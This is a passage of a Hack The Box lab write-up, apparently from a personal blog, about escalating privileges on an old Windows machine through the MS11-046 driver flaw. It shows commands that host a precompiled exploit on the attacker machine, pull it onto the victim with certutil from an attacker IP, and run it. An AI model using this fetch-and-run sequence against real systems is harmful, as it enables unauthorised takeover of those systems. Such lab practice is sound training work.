
If I continue with the enumeration, I check with systeminfo that the OS version is very old and if I search in ExploitDB some exploit for this version I find one that exploits the MS11-046 vulnerability, but the one in its database needs to be compiled and many times it is a headache to do this task. Good thing I found a ms11-046.exe exploit on Github that has the executable ready to download, I just need to download it, transfer it to the target machine and run it to Escalate privileges. Once I take full control of the box I can see the contents of the flags I need to enter on the Hack The Box platform.
Microsoft Security Bulletin MS11-046 - Vulnerability in Ancillary Function Driver Could Allow Elevation of Privilege (2503665). The vulnerability could allow elevation of privilege if an attacker logs on to a user’s system and runs a specially crafted application. An attacker must have valid logon credentials and be able to log on locally to exploit the vulnerability.
Victime Machine:
systeminfo
# OS Version: 6.1.7600 N/A Build 7600
Attacker Machine:
mv /home/al3j0/Downloads/MS11-046.exe .
python3 -m http.server 80
Victime Machine:
certutil.exe -f -urlcache -split http://10.10.14.84/MS11-046.exe ms11-046.exe
.\ms11-046.exe
whoami
# :):):)





Another great Hack The Box machine that was nice to engage as I was able to practice some methods a bit forgotten in the exploitation phase. But what I also take away from this box as a great teaching, is that I must not take anything for granted, and avoid that when looking for attack vectors my mind does not just stick with what I already know, I must force it to get out of the comfort zone and think outside the box or tray harder the enumeration phase. I’m going to kill the box and move on to the next one, here I go.